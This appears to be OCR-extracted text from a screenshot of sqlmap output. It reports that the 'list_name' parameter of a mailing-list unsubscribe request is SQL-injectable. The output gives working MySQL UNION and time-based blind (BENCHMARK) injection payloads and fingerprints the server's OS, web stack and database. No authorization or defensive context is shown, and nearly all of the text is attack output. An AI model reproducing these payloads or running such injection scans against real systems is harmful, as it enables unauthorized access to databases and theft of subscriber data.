 C:\Windows\system32\cmd.exe
20 columns' injectable
GET parameter 'list_name' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection points with a total of 187 HTTP(s) req
uests:
---
Place: GET
Parameter: list_name
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: list_name=-1800' UNION ALL SELECT CONCAT(0x7165676671,0x54714e474c4
d52775156,0x7165636f71),NULL,NULL#&flag=1419237361&list_request=unsubscribe&emai
l=
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: list_name=hkz007_list_1419236812' AND 5540=BENCHMARK(5000000,MD5(0x
6b54686f)) AND 'JlJm'='JlJm&flag=1419237361&list_request=unsubscribe&email=
---
[15:51:03] [INFO] testing MySQL
[15:51:03] [INFO] confirming MySQL
[15:51:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.8
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL < 5.0.0